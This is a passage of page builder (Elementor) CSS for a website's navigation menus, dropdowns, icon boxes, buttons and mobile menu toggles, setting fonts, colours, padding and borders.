					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-15 .elementor-element.elementor-element-47eb43c .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;}.elementor-15 .elementor-element.elementor-element-47eb43c .elementor-nav-menu--main .elementor-item{color:#2D2C40;fill:#2D2C40;}.elementor-15 .elementor-element.elementor-element-47eb43c .elementor-nav-menu--main .elementor-item:hover,
					.elementor-15 .elementor-element.elementor-element-47eb43c .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-15 .elementor-element.elementor-element-47eb43c .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-15 .elementor-element.elementor-element-47eb43c .elementor-nav-menu--main .elementor-item:focus{color:#C08F4B;fill:#C08F4B;}.elementor-15 .elementor-element.elementor-element-47eb43c .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#C08F4B;}.elementor-bc-flex-widget .elementor-15 .elementor-element.elementor-element-6b01cae.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-15 .elementor-element.elementor-element-6b01cae.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-15 .elementor-element.elementor-element-9f34e66 .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;}.elementor-15 .elementor-element.elementor-element-9f34e66 .elementor-nav-menu--main .elementor-item{color:#2D2C40;fill:#2D2C40;padding-left:0px;padding-right:0px;}.elementor-15 .elementor-element.elementor-element-9f34e66 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-15 .elementor-element.elementor-element-9f34e66 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-15 .elementor-element.elementor-element-9f34e66 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-15 .elementor-element.elementor-element-9f34e66 .elementor-nav-menu--main .elementor-item:focus{color:#C08F4B;fill:#C08F4B;}.elementor-15 .elementor-element.elementor-element-9f34e66 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#C08F4B;}.elementor-15 .elementor-element.elementor-element-9f34e66{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-15 .elementor-element.elementor-element-9f34e66 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-15 .elementor-element.elementor-element-9f34e66 .elementor-nav-menu--dropdown a, .elementor-15 .elementor-element.elementor-element-9f34e66 .elementor-menu-toggle{color:#000000;}.elementor-15 .elementor-element.elementor-element-9f34e66 .elementor-nav-menu--dropdown{background-color:#FFFFFF;border-style:solid;border-width:2px 2px 2px 2px;border-color:#C08F4B;border-radius:12px 12px 12px 12px;}.elementor-15 .elementor-element.elementor-element-9f34e66 .elementor-nav-menu--dropdown a:hover,
					.elementor-15 .elementor-element.elementor-element-9f34e66 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-15 .elementor-element.elementor-element-9f34e66 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-15 .elementor-element.elementor-element-9f34e66 .elementor-menu-toggle:hover{color:#C08F4B;}.elementor-15 .elementor-element.elementor-element-9f34e66 .elementor-nav-menu--dropdown a:hover,
					.elementor-15 .elementor-element.elementor-element-9f34e66 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-15 .elementor-element.elementor-element-9f34e66 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-15 .elementor-element.elementor-element-9f34e66 .elementor-nav-menu--dropdown a.elementor-item-active{color:#C08F4B;background-color:#FFFFFF;}.elementor-15 .elementor-element.elementor-element-9f34e66 .elementor-nav-menu--dropdown .elementor-item, .elementor-15 .elementor-element.elementor-element-9f34e66 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Poppins", Sans-serif;font-weight:500;text-transform:uppercase;}.elementor-15 .elementor-element.elementor-element-9f34e66 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:12px;border-top-right-radius:12px;}.elementor-15 .elementor-element.elementor-element-9f34e66 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:12px;border-bottom-left-radius:12px;}.elementor-15 .elementor-element.elementor-element-9f34e66 .elementor-nav-menu--dropdown a{padding-left:15px;padding-right:15px;}.elementor-15 .elementor-element.elementor-element-b05b12d > .elementor-container{max-width:1200px;}.elementor-15 .elementor-element.elementor-element-b05b12d{padding:10px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-15 .elementor-element.elementor-element-bb948ae.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-15 .elementor-element.elementor-element-bb948ae.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-15 .elementor-element.elementor-element-e4182bd > .elementor-widget-container{margin:0px 0px -4px 2px;}.elementor-15 .elementor-element.elementor-element-e4182bd .elementor-icon-box-wrapper{align-items:center;text-align:left;}.elementor-15 .elementor-element.elementor-element-e4182bd{--icon-box-icon-margin:9px;}.elementor-15 .elementor-element.elementor-element-e4182bd.elementor-view-stacked .elementor-icon{background-color:#C08F4B;}.elementor-15 .elementor-element.elementor-element-e4182bd.elementor-view-framed .elementor-icon, .elementor-15 .elementor-element.elementor-element-e4182bd.elementor-view-default .elementor-icon{fill:#C08F4B;color:#C08F4B;border-color:#C08F4B;}.elementor-15 .elementor-element.elementor-element-e4182bd .elementor-icon{font-size:12px;padding:6px;}.elementor-15 .elementor-element.elementor-element-e4182bd .elementor-icon-box-title, .elementor-15 .elementor-element.elementor-element-e4182bd .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:600;line-height:20px;}.elementor-15 .elementor-element.elementor-element-e4182bd .elementor-icon-box-title{color:#2D2C40;}.elementor-15 .elementor-element.elementor-element-e4182bd .elementor-icon-box-description{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:300;line-height:20px;color:#7A7992;}.elementor-bc-flex-widget .elementor-15 .elementor-element.elementor-element-dc82090.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-15 .elementor-element.elementor-element-dc82090.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-15 .elementor-element.elementor-element-7de7268{text-align:center;}.elementor-15 .elementor-element.elementor-element-7de7268 img{width:21%;max-width:83%;border-radius:70px 70px 70px 70px;}.elementor-bc-flex-widget .elementor-15 .elementor-element.elementor-element-88cc0c5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-15 .elementor-element.elementor-element-88cc0c5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-15 .elementor-element.elementor-element-6cf9e13 .elementor-button{background-color:transparent;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;background-image:linear-gradient(90deg, #C08F4B 0%, #8A622C 100%);border-radius:30px 30px 30px 30px;padding:15px 40px 15px 40px;}.elementor-15 .elementor-element.elementor-element-6cf9e13 .elementor-button:hover, .elementor-15 .elementor-element.elementor-element-6cf9e13 .elementor-button:focus{background-color:#000000;}.elementor-15 .elementor-element.elementor-element-2a0758f:not(.elementor-motion-effects-element-type-background), .elementor-15 .elementor-element.elementor-element-2a0758f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF99;}.elementor-15 .elementor-element.elementor-element-2a0758f > .elementor-container{max-width:1200px;}.elementor-15 .elementor-element.elementor-element-2a0758f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-2a0758f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-15 .elementor-element.elementor-element-f53979f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-15 .elementor-element.elementor-element-f53979f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-15 .elementor-element.elementor-element-f809e64 .ekit_navsearch-button :is(i, svg){font-size:20px;}.elementor-15 .elementor-element.elementor-element-f809e64 .ekit_navsearch-button, .elementor-15 .elementor-element.elementor-element-f809e64 .ekit_search-button{color:#000000;fill:#000000;}.elementor-15 .elementor-element.elementor-element-f809e64 .ekit_navsearch-button{padding:0px 0px 0px 0px;width:0px;height:0px;line-height:0px;text-align:left;}.elementor-15 .elementor-element.elementor-element-44b1617 .wpr-menu-item.wpr-pointer-item{transition-duration:0.2s;}.elementor-15 .elementor-element.elementor-element-44b1617 .wpr-menu-item.wpr-pointer-item:before{transition-duration:0.2s;}.elementor-15 .elementor-element.elementor-element-44b1617 .wpr-menu-item.wpr-pointer-item:after{transition-duration:0.2s;}.elementor-15 .elementor-element.elementor-element-44b1617 .wpr-mobile-toggle-wrap{text-align:center;}.elementor-15 .elementor-element.elementor-element-44b1617 .wpr-nav-menu .wpr-menu-item,
					 .elementor-15 .elementor-element.elementor-element-44b1617 .wpr-nav-menu > .menu-item-has-children > .wpr-sub-icon{color:#000000;}.elementor-15 .elementor-element.elementor-element-44b1617 .wpr-nav-menu .wpr-menu-item:hover,
					 .elementor-15 .elementor-element.elementor-element-44b1617 .wpr-nav-menu > .menu-item-has-children:hover > .wpr-sub-icon,
					 .elementor-15 .elementor-element.elementor-element-44b1617 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,
					 .elementor-15 .elementor-element.elementor-element-44b1617 .wpr-nav-menu > .menu-item-has-children.current_page_item > .wpr-sub-icon{color:#605BE5;}.elementor-15 .elementor-element.elementor-element-44b1617.wpr-pointer-line-fx .wpr-menu-item:before,
					 .elementor-15 .elementor-element.elementor-element-44b1617.wpr-pointer-line-fx .wpr-menu-item:after{background-color:#605BE5;}.elementor-15 .elementor-element.elementor-element-44b1617.wpr-pointer-border-fx .wpr-menu-item:before{border-color:#605BE5;}.elementor-15 .elementor-element.elementor-element-44b1617.wpr-pointer-background-fx .wpr-menu-item:before{background-color:#605BE5;}.elementor-15 .elementor-element.elementor-element-44b1617 .menu-item-has-children .wpr-sub-icon{font-size:14px;}.elementor-15 .elementor-element.elementor-element-44b1617.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-horizontal .menu-item-has-children .wpr-pointer-item{padding-right:calc(14px + 7px);}.elementor-15 .elementor-element.elementor-element-44b1617.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-horizontal .menu-item-has-children .wpr-pointer-item{padding-right:calc(14px + 7px);}.elementor-15 .elementor-element.elementor-element-44b1617 .wpr-nav-menu .wpr-menu-item,.elementor-15 .elementor-element.elementor-element-44b1617 .wpr-mobile-nav-menu a,.elementor-15 .elementor-element.elementor-element-44b1617 .wpr-mobile-toggle-text{font-family:"Poppins", Sans-serif;font-weight:400;text-transform:uppercase;}.elementor-15 .elementor-element.elementor-element-44b1617:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:before{transform:translateY(-0px);}.elementor-15 .elementor-element.elementor-element-44b1617:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:after{transform:translateY(0px);}.elementor-15 .elementor-element.elementor-element-44b1617 .wpr-nav-menu .wpr-menu-item{padding-left:7px;padding-right:7px;padding-top:15px;padding-bottom:15px;}.elementor-15 .elementor-element.elementor-element-44b1617.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-7px;}.elementor-15 .elementor-element.elementor-element-44b1617.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-7px;}.elementor-15 .elementor-element.elementor-element-44b1617 .wpr-nav-menu > .menu-item{margin-left:10px;margin-right:10px;}.elementor-15 .elementor-element.elementor-element-44b1617 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:10px;}.elementor-15 .elementor-element.elementor-element-44b1617.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:10px;}.elementor-15 .elementor-element.elementor-element-44b1617.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:10px;}.elementor-15 .elementor-element.elementor-element-44b1617 .wpr-sub-menu .wpr-sub-menu-item,
					 .elementor-15 .elementor-element.elementor-element-44b1617 .wpr-sub-menu > .menu-item-has-children .wpr-sub-icon{color:#333333;}.elementor-15 .elementor-element.elementor-element-44b1617 .wpr-sub-menu .wpr-sub-menu-item{background-color:#ffffff;padding-left:15px;padding-right:15px;padding-top:13px;padding-bottom:13px;}.elementor-15 .elementor-element.elementor-element-44b1617 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-15 .elementor-element.elementor-element-44b1617 .wpr-sub-menu > .menu-item-has-children .wpr-sub-menu-item:hover .wpr-sub-icon,
					 .elementor-15 .elementor-element.elementor-element-44b1617 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item,
					 .elementor-15 .elementor-element.elementor-element-44b1617 .wpr-sub-menu > .menu-item-has-children.current_page_item .wpr-sub-icon{color:#ffffff;}.elementor-15 .elementor-element.elementor-element-44b1617 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-15 .elementor-element.elementor-element-44b1617 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item{background-color:#605BE5;}.elementor-15 .elementor-element.elementor-element-44b1617 .wpr-sub-menu .wpr-sub-icon{right:15px;}.elementor-15 .elementor-element.elementor-element-44b1617.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-menu .wpr-sub-icon{left:15px;}.elementor-15 .elementor-element.elementor-element-44b1617 .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{margin-top:0px;}.elementor-15 .elementor-element.elementor-element-44b1617.wpr-sub-divider-yes .wpr-sub-menu li:not(:last-child){border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-15 .elementor-element.elementor-element-44b1617 .wpr-sub-menu{border-style:solid;border-width:1px 1px 1px 1px;border-color:#E8E8E8;}.elementor-15 .elementor-element.elementor-element-44b1617 .wpr-mobile-nav-menu a,
					 .elementor-15 .elementor-element.elementor-element-44b1617 .wpr-mobile-nav-menu .menu-item-has-children > a:after{color:#333333;}.elementor-15 .elementor-element.elementor-element-44b1617 .wpr-mobile-nav-menu li{background-color:#ffffff;}.elementor-15 .elementor-element.elementor-element-44b1617 .wpr-mobile-nav-menu li a:hover,
					 .elementor-15 .elementor-element.elementor-element-44b1617 .wpr-mobile-nav-menu .menu-item-has-children > a:hover:after,
					 .elementor-15 .elementor-element.elementor-element-44b1617 .wpr-mobile-nav-menu li a.wpr-active-menu-item,
					 .elementor-15 .elementor-element.elementor-element-44b1617 .wpr-mobile-nav-menu .menu-item-has-children.current_page_item > a:hover:after{color:#ffffff;}.elementor-15 .elementor-element.elementor-element-44b1617 .wpr-mobile-nav-menu a:hover,
					 .elementor-15 .elementor-element.elementor-element-44b1617 .wpr-mobile-nav-menu a.wpr-active-menu-item{background-color:#605BE5;}.elementor-15 .elementor-element.elementor-element-44b1617 .wpr-mobile-nav-menu a{padding-left:10px;padding-right:10px;}.elementor-15 .elementor-element.elementor-element-44b1617 .wpr-mobile-nav-menu .menu-item-has-children > a:after{margin-left:10px;margin-right:10px;}.elementor-15 .elementor-element.elementor-element-44b1617 .wpr-mobile-nav-menu .wpr-mobile-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-15 .elementor-element.elementor-element-44b1617.wpr-mobile-divider-yes .wpr-mobile-nav-menu a{border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-15 .elementor-element.elementor-element-44b1617 .wpr-mobile-nav-menu .wpr-mobile-sub-menu-item{font-size:12px;padding-top:6px;padding-bottom:6px;}.elementor-15 .elementor-element.elementor-element-44b1617 .wpr-mobile-nav-menu{margin-top:10px;}.elementor-15 .elementor-element.elementor-element-44b1617 .wpr-mobile-toggle{border-color:#000000;width:35px;padding:0px 0px 0px 0px;border-width:0px;}.elementor-15 .elementor-element.elementor-element-44b1617 .wpr-mobile-toggle-text{color:#000000;}.elementor-15 .elementor-element.elementor-element-44b1617 .wpr-mobile-toggle-line{background-color:#000000;height:2px;margin-bottom:8px;}.elementor-15 .elementor-element.elementor-element-44b1617 .wpr-mobile-toggle:hover{border-color:#605BE5;}.elementor-15 .elementor-element.elementor-element-44b1617 .wpr-mobile-toggle:hover .wpr-mobile-toggle-text{color:#605BE5;}.elementor-15 .elementor-element.elementor-element-44b1617 .wpr-mobile-toggle:hover .wpr-mobile-toggle-line{background-color:#605BE5;}.elementor-bc-flex-widget .elementor-15 .elementor-element.elementor-element-a81e0be.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-15 .elementor-element.elementor-element-a81e0be.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-15 .elementor-element.elementor-element-675aa1e .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;}.elementor-15 .elementor-element.elementor-element-675aa1e .elementor-nav-menu--main .elementor-item{color:#2D2C40;fill:#2D2C40;padding-left:0px;padding-right:0px;}.elementor-15 .elementor-element.elementor-element-675aa1e .elementor-nav-menu--main .elementor-item:hover,
					.elementor-15 .elementor-element.elementor-element-675aa1e .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-15 .elementor-element.elementor-element-675aa1e .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-15 .elementor-element.elementor-element-675aa1e .elementor-nav-menu--main .elementor-item:focus{color:#C08F4B;fill:#C08F4B;}.elementor-15 .elementor-element.elementor-element-675aa1e .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#C08F4B;}.elementor-15 .elementor-element.elementor-element-675aa1e{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-15 .elementor-element.elementor-element-675aa1e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-15 .elementor-element.elementor-element-675aa1e .elementor-nav-menu--dropdown a, .elementor-15 .elementor-element.elementor-element-675aa1e .elementor-menu-toggle{color:#000000;}.elementor-15 .elementor-element.elementor-element-675aa1e .elementor-nav-menu--dropdown{background-color:#FFFFFF;border-style:solid;border-width:2px 2px 2px 2px;border-color:#C08F4B;border-radius:12px 12px 12px 12px;}.elementor-15 .elementor-element.elementor-element-675aa1e .elementor-nav-menu--dropdown a:hover,
					.elementor-15 .elementor-element.elementor-element-675aa1e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-15 .elementor-element.elementor-element-675aa1e .elementor-nav-menu--dropdown a.highlighted,
					.elementor-15 .elementor-element.elementor-element-675aa1e .elementor-menu-toggle:hover{color:#C08F4B;}.elementor-15 .elementor-element.elementor-element-675aa1e .elementor-nav-menu--dropdown a:hover,
					.elementor-15 .elementor-element.elementor-element-675aa1e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-15 .elementor-element.elementor-element-675aa1e .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-15 .elementor-element.elementor-element-675aa1e .elementor-nav-menu--dropdown a.elementor-item-active{color:#C08F4B;background-color:#FFFFFF;}.elementor-15 .elementor-element.elementor-element-675aa1e .elementor-nav-menu--dropdown .elementor-item, .elementor-15 .elementor-element.elementor-element-675aa1e .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Poppins", Sans-serif;font-weight:500;text-transform:uppercase;}.elementor-15 .elementor-element.elementor-element-675aa1e .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:12px;border-top-right-radius:12px;}.elementor-15 .elementor-element.elementor-element-675aa1e .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:12px;border-bottom-left-radius:12px;}.elementor-15 .elementor-element.elementor-element-675aa1e .elementor-nav-menu--dropdown a{padding-left:15px;padding-right:15px;}.elementor-15 .elementor-element.elementor-element-51a0f24 .ekit_navsearch-button :is(i, svg){font-size:20px;}.elementor-15 .elementor-element.elementor-element-51a0f24 .ekit_navsearch-button, .elementor-15 .elementor-element.elementor-element-51a0f24 .ekit_search-button{color:#000000;fill:#000000;}.elementor-15 .elementor-element.elementor-element-51a0f24 .ekit_navsearch-button{padding:0px 0px 0px 0px;width:0px;height:0px;line-height:0px;text-align:left;}.elementor-15 .elementor-element.elementor-element-5048a36 .wpr-menu-item.wpr-pointer-item{transition-duration:0.2s;}.elementor-15 .elementor-element.elementor-element-5048a36 .wpr-menu-item.wpr-pointer-item:before{transition-duration:0.2s;}.elementor-15 .elementor-element.elementor-element-5048a36 .wpr-menu-item.wpr-pointer-item:after{transition-duration:0.2s;}.elementor-15 .elementor-element.elementor-element-5048a36 .wpr-mobile-toggle-wrap{text-align:center;}.elementor-15 .elementor-element.elementor-element-5048a36 .wpr-nav-menu .wpr-menu-item,
					 .elementor-15 .elementor-element.elementor-element-5048a36 .wpr-nav-menu > .menu-item-has-children > .wpr-sub-icon{color:#7A7992;}.elementor-15 .elementor-element.elementor-element-5048a36 .wpr-nav-menu .wpr-menu-item:hover,
					 .elementor-15 .elementor-element.elementor-element-5048a36 .wpr-nav-menu > .menu-item-has-children:hover > .wpr-sub-icon,
					 .elementor-15 .elementor-element.elementor-element-5048a36 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,
					 .elementor-15 .elementor-element.elementor-element-5048a36 .wpr-nav-menu > .menu-item-has-children.current_page_item > .wpr-sub-icon{color:#605BE5;}.elementor-15 .elementor-element.elementor-element-5048a36.wpr-pointer-line-fx .wpr-menu-item:before,
					 .elementor-15 .elementor-element.elementor-element-5048a36.wpr-pointer-line-fx .wpr-menu-item:after{background-color:#605BE5;}.elementor-15 .elementor-element.elementor-element-5048a36.wpr-pointer-border-fx .wpr-menu-item:before{border-color:#605BE5;}.elementor-15 .elementor-element.elementor-element-5048a36.wpr-pointer-background-fx .wpr-menu-item:before{background-color:#605BE5;}.elementor-15 .elementor-element.elementor-element-5048a36 .menu-item-has-children .wpr-sub-icon{font-size:14px;}.elementor-15 .elementor-element.elementor-element-5048a36.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-horizontal .menu-item-has-children .wpr-pointer-item{padding-right:calc(14px + 7px);}.elementor-15 .elementor-element.elementor-element-5048a36.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-horizontal .menu-item-has-children .wpr-pointer-item{padding-right:calc(14px + 7px);}.elementor-15 .elementor-element.elementor-element-5048a36 .wpr-nav-menu .wpr-menu-item,.elementor-15 .elementor-element.elementor-element-5048a36 .wpr-mobile-nav-menu a,.elementor-15 .elementor-element.elementor-element-5048a36 .wpr-mobile-toggle-text{font-family:"Poppins", Sans-serif;font-weight:400;text-transform:uppercase;}.elementor-15 .elementor-element.elementor-element-5048a36:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:before{transform:translateY(-0px);}.elementor-15 .elementor-element.elementor-element-5048a36:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:after{transform:translateY(0px);}.elementor-15 .elementor-element.elementor-element-5048a36 .wpr-nav-menu .wpr-menu-item{padding-left:7px;padding-right:7px;padding-top:15px;padding-bottom:15px;}.elementor-15 .elementor-element.elementor-element-5048a36.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-7px;}.elementor-15 .elementor-element.elementor-element-5048a36.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-7px;}.elementor-15 .elementor-element.elementor-element-5048a36 .wpr-nav-menu > .menu-item{margin-left:10px;margin-right:10px;}.elementor-15 .elementor-element.elementor-element-5048a36 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:10px;}.elementor-15 .elementor-element.elementor-element-5048a36.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:10px;}.elementor-15 .elementor-element.elementor-element-5048a36.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:10px;}.elementor-15 .elementor-element.elementor-element-5048a36 .wpr-sub-menu .wpr-sub-menu-item,
					 .elementor-15 .elementor-element.elementor-element-5048a36 .wpr-sub-menu > .menu-item-has-children .wpr-sub-icon{color:#333333;}.elementor-15 .elementor-element.elementor-element-5048a36 .wpr-sub-menu .wpr-sub-menu-item{background-color:#ffffff;padding-left:15px;padding-right:15px;padding-top:13px;padding-bottom:13px;}.elementor-15 .elementor-element.elementor-element-5048a36 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-15 .elementor-element.elementor-element-5048a36 .wpr-sub-menu > .menu-item-has-children .wpr-sub-menu-item:hover .wpr-sub-icon,
					 .elementor-15 .elementor-element.elementor-element-5048a36 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item,
					 .elementor-15 .elementor-element.elementor-element-5048a36 .wpr-sub-menu > .menu-item-has-children.current_page_item .wpr-sub-icon{color:#ffffff;}.elementor-15 .elementor-element.elementor-element-5048a36 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-15 .elementor-element.elementor-element-5048a36 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item{background-color:#605BE5;}.elementor-15 .elementor-element.elementor-element-5048a36 .wpr-sub-menu .wpr-sub-icon{right:15px;}.elementor-15 .elementor-element.elementor-element-5048a36.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-menu .wpr-sub-icon{left:15px;}.elementor-15 .elementor-element.elementor-element-5048a36 .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{margin-top:0px;}.elementor-15 .elementor-element.elementor-element-5048a36.wpr-sub-divider-yes .wpr-sub-menu li:not(:last-child){border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-15 .elementor-element.elementor-element-5048a36 .wpr-sub-menu{border-style:solid;border-width:1px 1px 1px 1px;border-color:#E8E8E8;}.elementor-15 .elementor-element.elementor-element-5048a36 .wpr-mobile-nav-menu a,
					 .elementor-15 .elementor-element.elementor-element-5048a36 .wpr-mobile-nav-menu .menu-item-has-children > a:after{color:#333333;}.elementor-15 .elementor-element.elementor-element-5048a36 .wpr-mobile-nav-menu li{background-color:#ffffff;}.elementor-15 .elementor-element.elementor-element-5048a36 .wpr-mobile-nav-menu li a:hover,
					 .elementor-15 .elementor-element.elementor-element-5048a36 .wpr-mobile-nav-menu .menu-item-has-children > a:hover:after,
					 .elementor-15 .elementor-element.elementor-element-5048a36 .wpr-mobile-nav-menu li a.wpr-active-menu-item,
					 .elementor-15 .elementor-element.elementor-element-5048a36 .wpr-mobile-nav-menu .menu-item-has-children.current_page_item > a:hover:after{color:#ffffff;}.elementor-15 .elementor-element.elementor-element-5048a36 .wpr-mobile-nav-menu a:hover,
					 .elementor-15 .elementor-element.elementor-element-5048a36 .wpr-mobile-nav-menu a.wpr-active-menu-item{background-color:#605BE5;}.elementor-15 .elementor-element.elementor-element-5048a36 .wpr-mobile-nav-menu a{padding-left:10px;padding-right:10px;}.elementor-15 .elementor-element.elementor-element-5048a36 .wpr-mobile-nav-menu .menu-item-has-children > a:after{margin-left:10px;margin-right:10px;}.elementor-15 .elementor-element.elementor-element-5048a36 .wpr-mobile-nav-menu .wpr-mobile-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-15 .elementor-element.elementor-element-5048a36.wpr-mobile-divider-yes .wpr-mobile-nav-menu a{border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-15 .elementor-element.elementor-element-5048a36 .wpr-mobile-nav-menu .wpr-mobile-sub-menu-item{font-size:12px;padding-top:6px;padding-bottom:6px;}.elementor-15 .elementor-element.elementor-element-5048a36 .wpr-mobile-nav-menu{margin-top:10px;}.elementor-15 .elementor-element.elementor-element-5048a36 .wpr-mobile-toggle{border-color:#7A7992;width:20px;padding:0px 0px 0px 0px;border-width:0px;}.elementor-15 .elementor-element.elementor-element-5048a36 .wpr-mobile-toggle-text{color:#7A7992;}.elementor-15 .elementor-element.elementor-element-5048a36 .wpr-mobile-toggle-line{background-color:#7A7992;height:1px;margin-bottom:4px;}.elementor-15 .elementor-element.elementor-element-5048a36 .wpr-mobile-toggle:hover{border-color:#605BE5;}.elementor-15 .elementor-element.elementor-element-5048a36 .wpr-mobile-toggle:hover .wpr-mobile-toggle-text{color:#605BE5;}.elementor-15 .elementor-element.elementor-element-5048a36 .wpr-mobile-toggle:hover .wpr-mobile-toggle-line{background-color:#605BE5;}.elementor-15 .elementor-element.elementor-element-c214a8e .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-15 .elementor-element.elementor-element-c214a8e .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-15 .elementor-element.elementor-element-c214a8e .elementor-nav-menu--main .elementor-item:hover,
					.elementor-15 .elementor-element.elementor-element-c214a8e .elementor-nav-menu--main .elementor-item.elementor-item-active,
